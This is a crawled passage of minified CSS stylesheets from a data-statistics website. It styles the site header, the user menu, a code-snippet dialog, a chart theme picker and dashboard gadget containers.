div#site-header .wrapper.v8 .primary-nav .sub-menu__list{right:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .sub-menu__list>li{cursor:pointer}body:not(.community) div#site-header .wrapper.v8 .primary-nav .sub-menu__list>li:hover .sub-menu__link{color:#627ec2}body:not(.community) div#site-header .wrapper.v8 .primary-nav .sub-menu__link{font-size:14px;font-weight:300;font-family:"Open Sans",'PT Sans',sans-serif;color:#222240;display:inline-block;padding:10px 0px;margin:0px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang{padding:0;position:relative;display:flex;justify-content:center;align-items:center;flex:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang.hidden{display:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang.expanded{background:#fff}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language .img{background:none;display:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language>.img{height:36px;width:36px;line-height:36px;font-size:23px;text-align:center;font-weight:300;display:block;margin:0;color:#6080c0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language>.img:before{content:"\2904";font-family:"knoema-ico"}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language>.img:hover{color:#2050be}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language .current{font-size:9pt;margin-right:0;color:#222240;text-transform:capitalize;display:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language .arrow{display:none;width:0;height:0;border:0 solid transparent;border-left-width:5px;border-right-width:5px;border-top:5px solid #919191;top:-9px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language .arrow{right:2px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags{position:relative}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags a{font-size:10pt}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul{background-color:#fff;left:-42px;margin-top:16px;border-radius:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul{right:-42px;left:auto}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul li:hover{background-color:#f7f7f7}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul li:hover a{color:#2050be}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul li a{color:#6080c0;text-decoration:none;font-family:'PT Sans',sans-serif;outline:none}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul li{text-align:right}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.expanded ul{display:block}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info{display:flex;justify-content:center;align-items:center}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info{margin-left:10px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info{margin-right:10px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .demo-request{display:none;font-size:16px;color:#fff;padding:5px 10px;font-weight:bold;border-radius:2px}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .demo-request{margin-right:5px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .demo-request{margin-left:5px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info.with-demo-request #signup{display:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info.with-demo-request .demo-request{display:inline}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #signup{display:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #login{display:none}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info{float:left;border-left:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a{font:bold 16px 'PT Sans',sans-serif;text-decoration:none;color:#6080c0;outline:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#username{height:40px;width:40px;line-height:40px;text-align:center;font-family:'PT Sans',sans-serif;font-size:13px;font-weight:normal;color:#fff;background-color:#81c45b;border-radius:20px;text-transform:uppercase;flex:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#gadget-bin-img{background-image:url("/img/v6/sprite.png?v=4");background-size:308px 84px !important;background-position:-137px 14px;background-repeat:no-repeat;width:20px;height:50px;margin-left:0;margin-right:5px;vertical-align:top}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#gadget-bin-img{background-image:url("/img/v6/sprite-x2.png?v=4");background-size:cover}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#gadget-bin-img.new-items{background-position-x:-255px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#gadget-bin-img{margin-left:5px;margin-right:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#login{margin:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#signup{margin-right:10px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #site-notifications{position:absolute;right:-3px;top:10px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #site-notifications{right:auto;left:-3px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #site-notifications a{display:none;width:24px;vertical-align:top;margin-left:0;margin-right:5px;height:50px;background-position:center}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #site-notifications a{margin-left:5px;margin-right:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #site-notifications span{display:block;width:18px;height:18px;background:#f31f1f;border-radius:9px;color:#fff;font:normal 9px 'PT Sans',sans-serif;text-align:center;line-height:18px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg{display:none;position:absolute;z-index:10;background-color:#fff;box-shadow:0 3px 3px 0 rgba(0,0,0,0.2);min-width:240px;right:0px;top:50px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg{left:0px;right:auto}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a{display:flex;font-size:14px;color:#6080c0;text-decoration:none;text-align:left;padding:8px 15px;line-height:normal}.ie9 body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a{display:block}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a:hover{background-color:#f7f7f7;color:#2050be}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a.top-item{border-bottom:1px solid #bfcce6;padding-bottom:8px;padding-top:8px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a.bottom-item{border-top:1px solid #bfcce6;padding-bottom:8px;padding-top:8px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .pro{display:flex;justify-content:space-between;width:calc(100% - 33px)}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .pro::after{content:'';width:19px;height:12px;display:inline-block;background-repeat:no-repeat;background-image:url("/Img/v2/dsbrowser/v3/label-pro.png");margin-top:4px;margin-left:15px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .pro::after{background-image:url("/Img/v2/dsbrowser/v3/label-pro-x2.png");background-size:cover}}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .pro::after{margin-left:0;margin-right:15px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a{text-align:right}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .icon{margin-left:0;margin-right:11px;display:inline-block;vertical-align:middle;background-repeat:no-repeat;background-position:center;width:22px;height:22px}.ie9 body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .icon{margin-left:0;margin-right:6px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .icon{margin-left:11px;margin-right:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .icon.ie9{margin-left:6px;margin-right:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#profile .icon.premium{background-image:url("/img/v4/head/icons-pro.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#profile .icon.premium{background-image:url("/img/v4/head/icons-pro-x2.png");background-size:18px 18px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#profile .icon.non-premium{background-image:url("/img/v4/head/icons-base.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#profile .icon.non-premium{background-image:url("/img/v4/head/icons-base-x2.png");background-size:18px 18px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#dashboard-new .icon{background-image:url("/img/v4/head/icons-dash.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#dashboard-new .icon{background-image:url("/img/v4/head/icons-dash-x2.png?v=1");background-size:18px 15px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#presentation-new .icon{background-image:url("/img/v4/head/icons-pres.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#presentation-new .icon{background-image:url("/img/v4/head/icons-pres-x2.png?v=1");background-size:21px 15px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#dataset .icon{background-image:url("/img/v4/head/icons-upload.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#dataset .icon{background-image:url("/img/v4/head/icons-upload-x2.png?v=1");background-size:17px 19px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#user-manual .icon{background-image:url("/img/v4/head/icons-usermanual.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#user-manual .icon{background-image:url("/img/v4/head/icons-usermanual-x2.png?v=1");background-size:15px 17px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#logout{padding-left:48px;padding-right:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#logout{padding-left:0;padding-right:48px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info.expanded{background-color:#fff}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info.expanded .user-info-dlg{display:block}body:not(.community) div#site-header .wrapper.v8 .primary-nav .ui-button__accent{text-transform:none;height:inherit;color:#fff;border-radius:2px;background-color:#2050be}html:not([dir='rtl']) body:not(.community) div#site-holder.with-sidebar-left div#site-header .logo{margin-left:40px}html[dir='rtl'] body:not(.community) div#site-holder.with-sidebar-left div#site-header .logo{margin-right:40px}@media all and (max-width:1064px){body:not(.community) div#site-header .wrapper.v8{min-width:964px}}.sidebar .dialog#codesnippet-dialog{height:calc(100% - 10px)}.sidebar .dialog#codesnippet-dialog .snowflake-card{width:100%;height:auto;min-height:277px}.sidebar .dialog#codesnippet-dialog .query-column{width:100%;height:150px}#codesnippet-dialog .snowflake-card{margin-bottom:20px}#codesnippet-dialog .snowflake-card p{font-size:14px}#codesnippet-dialog .snippet-text{background-color:#f0f0ec;border:1px solid #2050be;border-radius:2px;font-size:13px;font-family:'PT Sans',sans-serif;padding:10px 5px;box-sizing:border-box;resize:none;max-width:100%}#codesnippet-dialog .hidden{display:none}#codesnippet-dialog .cs-control{margin-top:10px;overflow:hidden}#codesnippet-dialog .cs-control.disabled{opacity:0.5;cursor:default}#codesnippet-dialog #cs-direction{display:flex;font-size:14px}#codesnippet-dialog #cs-direction.hidden{display:none}html:not([dir='rtl']) #codesnippet-dialog .cs-direction-title{margin-right:5px}html[dir='rtl'] #codesnippet-dialog .cs-direction-title{margin-left:5px}#codesnippet-dialog .cs-control-dir-inp{margin-left:5px;margin-right:5px;width:12px}#codesnippet-dialog .cs-direction-ctrl{display:flex;align-items:center}#export,#copy-snippet,#open-excel,#cancel-snippet{border-radius:2px;font-size:14px;margin:18px 0;text-transform:uppercase;box-shadow:0 2px 2px 0 rgba(0,0,0,0.24);font-weight:bold}#copy-snippet{display:none}#open-excel,#cancel-snippet{color:#2050be;background-color:transparent;border:none;text-transform:none;font-weight:normal;box-shadow:none}#open-excel:hover,#cancel-snippet:hover{background-color:transparent}#open-excel{display:none}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Css/Knoema.562628e8066d15d549e21bf1d6fd962634ca97c4.less
body_size: 40007
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}.theme-general-icon{height:20px;width:20px;background-image:url("/Img/v4/new_themes_general_icon.png")}.theme-picker-container-body .g{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;box-sizing:content-box;margin:2px}.theme-picker-container-body .g:hover{margin:0;border:solid 2px #dadada}.g{height:15px;width:75px;cursor:pointer}.g.BuGn{background:url("/Img/v4/new_themes.png") 0 0px}.g.BuPu{background:url("/Img/v4/new_themes.png") 0 -15px}.g.GnBu{background:url("/Img/v4/new_themes.png") 0 -30px}.g.OrRd{background:url("/Img/v4/new_themes.png") 0 -45px}.g.PuBu{background:url("/Img/v4/new_themes.png") 0 -60px}.g.PuBuGn{background:url("/Img/v4/new_themes.png") 0 -75px}.g.PuRd{background:url("/Img/v4/new_themes.png") 0 -90px}.g.RdPu{background:url("/Img/v4/new_themes.png") 0 -105px}.g.YlGn{background:url("/Img/v4/new_themes.png") 0 -120px}.g.YlGnBu{background:url("/Img/v4/new_themes.png") 0 -135px}.g.YlOrBr{background:url("/Img/v4/new_themes.png") 0 -150px}.g.YlOrRd{background:url("/Img/v4/new_themes.png") 0 -165px}.g.Blues{background:url("/Img/v4/new_themes.png") 0 -180px}.g.Greens{background:url("/Img/v4/new_themes.png") 0 -195px}.g.Greys{background:url("/Img/v4/new_themes.png") 0 -210px}.g.Oranges{background:url("/Img/v4/new_themes.png") 0 -225px}.g.Purples{background:url("/Img/v4/new_themes.png") 0 -240px}.g.Reds{background:url("/Img/v4/new_themes.png") 0 -255px}.g.BrBG{background:url("/Img/v4/new_themes.png") 0 -270px}.g.PiYG{background:url("/Img/v4/new_themes.png") 0 -285px}.g.PRGn{background:url("/Img/v4/new_themes.png") 0 -300px}.g.PuOr{background:url("/Img/v4/new_themes.png") 0 -315px}.g.RdBu{background:url("/Img/v4/new_themes.png") 0 -330px}.g.RdGy{background:url("/Img/v4/new_themes.png") 0 -345px}.g.RdYlBu{background:url("/Img/v4/new_themes.png") 0 -360px}.g.RdYlGn{background:url("/Img/v4/new_themes.png") 0 -375px}.g.Spectral{background:url("/Img/v4/new_themes.png") 0 -390px}.g.Accent{background:url("/Img/v4/new_themes.png") 0 -405px}.g.Dark2{background:url("/Img/v4/new_themes.png") 0 -420px}.g.Paired{background:url("/Img/v4/new_themes.png") 0 -435px}.g.Pastel1{background:url("/Img/v4/new_themes.png") 0 -450px}.g.Pastel2{background:url("/Img/v4/new_themes.png") 0 -465px}.g.Set1{background:url("/Img/v4/new_themes.png") 0 -480px}.g.Set2{background:url("/Img/v4/new_themes.png") 0 -495px}.g.Set3{background:url("/Img/v4/new_themes.png") 0 -510px}.g.juicy{background:url("/Img/v4/new_themes.png") 0 -525px}.g.fruity{background:url("/Img/v4/new_themes.png") 0 -540px}.g.bluegreen{background:url("/Img/v4/new_themes.png") 0 -555px}.g.white{background:url("/Img/v4/new_themes.png") 0 -570px}.g.green{background:url("/Img/v4/new_themes.png") 0 -585px}.g.blue{background:url("/Img/v4/new_themes.png") 0 -600px}.g.orange{background:url("/Img/v4/new_themes.png") 0 -615px}.g.gray{background:url("/Img/v4/new_themes.png") 0 -630px}.g.violet{background:url("/Img/v4/new_themes.png") 0 -645px}.g.pink{background:url("/Img/v4/new_themes.png") 0 -660px}.g.red{background:url("/Img/v4/new_themes.png") 0 -675px}.g.maroon{background:url("/Img/v4/new_themes.png") 0 -690px}.theme-background{position:fixed;top:0;left:0;height:100vh;width:100vw;display:none;z-index:10000}.theme-picker-container{box-shadow:0px 1px 5px 1px #cecece;background-color:#fff;border:solid 1px #dadada;position:absolute;font-size:13px;padding-right:10px;display:none;z-index:10001}.theme-picker-container .arrow-holder em.arrow{height:6px;width:10px;display:block;position:relative;top:-5px;padding:0px;margin:0px;background-repeat:no-repeat;background-position:center -3px;background-image:url('/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png')}.theme-picker-container .theme-group{padding:0px 0px 5px 10px;float:left;width:80px}.theme-picker-container .theme-group p{margin:5px 0;font-weight:bold;line-height:normal}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body{padding:5px 0;border:1px solid #ccc;box-shadow:0px 1px 5px 1px rgba(0,0,0,0.35);background-color:#fff}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a{width:auto;padding:5px 10px;font-size:9pt;font-family:'PT Sans',sans-serif;vertical-align:middle;text-decoration:none;color:#2050be;display:block;white-space:nowrap}html:not([dir='rtl']) .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a{padding-right:13px}html[dir='rtl'] .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a{padding-left:13px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a i{height:16px;width:16px;line-height:16px;font-size:11pt;text-align:center;font-weight:500;color:#888d96}html:not([dir='rtl']) .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a i{margin-right:2px}html[dir='rtl'] .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a i{margin-left:2px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a i.fa-map-marker{margin:3px 0 0 3px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a em{color:#888d96}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a:hover{color:#2050be;background-color:#dcf5ff}html[data-community='True'] .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a:hover{background-color:#eee}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a:hover em{color:#2050be}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .arrow-holder{z-index:100;height:6px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .arrow-holder .arrow{height:6px;width:10px;display:block;position:absolute;top:2px;left:-5px;padding:0px;margin:0px;background-repeat:no-repeat;background-position:center -3px;background-image:url('/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png');background-image:url("/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .arrow-holder .arrow{background-image:url("/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle-x2.png");background-size:cover}}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .arrow-holder .arrow{height:12px;width:18px;top:4px}}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .gadget-menu{z-index:300;position:absolute;top:-10px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .gadget-menu .arrow-holder{position:relative;left:50%}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .gadget-menu:before{content:'';border:20px solid transparent}.tabs-section .component-block-header .tabs-actions>.gadget-maximize{order:1}.tabs-section:not(.tabs-section) .edit_pane,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle{height:auto}.tabs-section:not(.tabs-section) .edit_pane .main-title,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .main-title{height:auto}.tabs-section:not(.tabs-section) .edit_pane .main-title .toggle-sub-title.active,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .main-title .toggle-sub-title.active{position:absolute}html:not([dir='rtl']) .tabs-section:not(.tabs-section) .edit_pane .main-title .toggle-sub-title.active,html:not([dir='rtl']) .tabs-section:not(.tabs-section) .edit_pane.show-subtitle .main-title .toggle-sub-title.active{left:240px}html[dir='rtl'] .tabs-section:not(.tabs-section) .edit_pane .main-title .toggle-sub-title.active,html[dir='rtl'] .tabs-section:not(.tabs-section) .edit_pane.show-subtitle .main-title .toggle-sub-title.active{right:240px}.tabs-section:not(.tabs-section) .edit_pane .gadget-subtitle,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .gadget-subtitle{position:initial}.tabs-section:not(.tabs-section) .edit_pane .editable-title.sub-title-editor,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .editable-title.sub-title-editor{top:5px}.tabs-section:not(.tabs-section) .edit_pane .sub-title,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .sub-title{top:0;max-width:240px}.gadget-container{position:relative;width:100%;height:100%;z-index:1;-webkit-transform:translate3d(0,0,0);border:0 #2050be dashed;box-sizing:border-box}.gadget-container .edit_pane{padding-top:5px;min-height:26px}.gadget-container .edit_pane .gadget_actions{display:flex;opacity:0}.gadget-container .edit_pane .gadget_actions.view,.gadget-container .edit_pane .gadget_actions.visible{opacity:1}.gadget-container .edit_pane .gadget_actions .section-control-item{font-size:17px;color:#888d96;cursor:pointer;line-height:20px;border:none}html:not([dir='rtl']) .gadget-container .edit_pane .gadget_actions .section-control-item{margin-left:5px}html[dir='rtl'] .gadget-container .edit_pane .gadget_actions .section-control-item{margin-right:5px}.gadget-container .edit_pane .gadget_actions .section-control-item i{color:#fff}body.community #site-main:not(.page-edit-mode) .gadget-container .edit_pane .gadget_actions .section-control-item i{color:#2050be}body.community #site-main:not(.page-edit-mode) .gadget-container .edit_pane .gadget_actions .section-control-item i:hover{color:#2459d4}.gadget-container .edit_pane .gadget_actions div.gadget-menu{display:none;cursor:default;position:absolute;top:17px;z-index:10000;right:1px;overflow:visible;cursor:pointer;font-size:17px}html[dir='rtl'] .gadget-container .edit_pane .gadget_actions div.gadget-menu{float:right;left:2px;right:auto}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body{padding:5px 0;border:1px solid #ccc;box-shadow:0px 1px 5px 1px rgba(0,0,0,0.35);background-color:#fff}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a{width:auto;padding:5px 10px;font-size:9pt;font-family:'PT Sans',sans-serif;vertical-align:middle;text-decoration:none;color:#2050be;display:block;white-space:nowrap}html:not([dir='rtl']) .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a{padding-right:13px}html[dir='rtl'] .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a{padding-left:13px}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a i{height:16px;width:16px;line-height:16px;font-size:11pt;text-align:center;font-weight:500;color:#888d96}html:not([dir='rtl']) .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a i{margin-right:2px}html[dir='rtl'] .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a i{margin-left:2px}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a i.fa-map-marker{margin:3px 0 0 3px}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a em{color:#888d96}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a:hover{color:#2050be;background-color:#dcf5ff}html[data-community='True'] .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a:hover{background-color:#eee}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a:hover em{color:#2050be}.gadget-container .edit_pane .gadget_actions div.gadget-menu .arrow-holder{z-index:100;height:6px}.gadget-container .edit_pane .gadget_actions div.gadget-menu .arrow-holder .arrow{height:6px;width:10px;display:block;position:absolute;top:2px;left:-5px;padding:0px;margin:0px;background-repeat:no-repeat;background-position:center -3px;background-image:url('/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png');background-image:url("/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.gadget-container .edit_pane .gadget_actions div.gadget-menu .arrow-holder .arrow{background-image:url("/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle-x2.png");background-size:cover}}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.gadget-container .edit_pane .gadget_actions div.gadget-menu .arrow-holder .arrow{height:12px;width:18px;top:4px}}#page-body .gadget-container.gadget-container-inactive{border-width:1px;border-color:#fff;opacity:0.35}#page-body .gadget-container.gadget-container-inactive:hover{opacity:1}#page-body .gadget-container.gadget-container-active{border-width:1px;opacity:1}.gadget-container.editable>div:hover{cursor:pointer}.gadget-container.editable>div:hover.empty-gadget{cursor:default}.gadget-container:hover .gadget_actions,.menu-displaying .gadget-container .gadget_actions{opacity:1}.gadget-container .inner_container .text-gadget{padding:5px}.gadget-container .inner_container .text-gadget p{margin:0 0 5px 0}.gadget-container .empty-gadget .add-content{font-weight:normal;font-family:'PT Sans',sans-serif;color:#888d96;font-size:12pt}.gadget-container .empty-gadget .empty-gadget-content{width:100%;height:100%;position:relative}.gadget-container .empty-gadget .empty-gadget-content tr:first-child{height:33%}.gadget-container .empty-gadget .empty-gadget-content .gadget-type-list{position:relative;vertical-align:top;text-align:center;padding-left:10px;padding-right:10px}.gadget-container .empty-gadget.small-size .gadget-type-list{padding-left:initial;padding-right:initial}.gadget-container .empty-gadget .normal .paste-gadget{margin:4px;text-decoration:none;height:44px;width:44px;border-radius:5px;display:none;background-color:rgba(215,225,246,0.4)}.gadget-container .empty-gadget .normal .paste-gadget:hover{background-color:#ebf0fa}.gadget-container .empty-gadget .normal .paste-gadget.show{display:inline-block}.gadget-container .empty-gadget .normal .new-gadget{display:inline-block;margin:4px;text-decoration:none;height:44px;width:44px;background-color:rgba(215,225,246,0.4);border-radius:5px}.gadget-container .empty-gadget .normal .new-gadget:hover{background-color:#ebf0fa}.gadget-container .empty-gadget .small{position:relative;display:none;width:150px}.gadget-container .empty-gadget .small .new-gadget{background-image:none;background-repeat:no-repeat}.gadget-container .empty-gadget .small .gadget-types-menu{position:relative;width:150px;z-index:2;text-align:left}html[dir='rtl'] .gadget-container .empty-gadget .small .gadget-types-menu{text-align:right}.gadget-container .empty-gadget .small .gadget-types-menu .menu-title{background-color:#ebf0fa;cursor:pointer}.gadget-container .empty-gadget .small .gadget-types-menu .menu-title .text{display:inline-block;font:14px 'PT Sans',sans-serif;color:#2050be;margin:13px 10px}.gadget-container .empty-gadget .small .gadget-types-menu .menu-title .arrow{display:inline-block;background-image:url('/img/v6/page/gadgets/ico-arrow-down.svg?v=6');height:10px;width:10px;margin-top:18px;margin-right:9px;float:right}html[dir='rtl'] .gadget-container .empty-gadget .small .gadget-types-menu .menu-title .arrow{margin-left:9px;margin-right:0;float:left}.gadget-container .empty-gadget .small .gadget-types-menu .gadget-types{display:none;position:absolute;box-shadow:0 2px 5px #eaeaea;background:#fff}.gadget-container .empty-gadget .small .gadget-types-menu .gadget-types a{position:relative;display:block;padding:2px 10px}.gadget-container .empty-gadget .small .gadget-types-menu 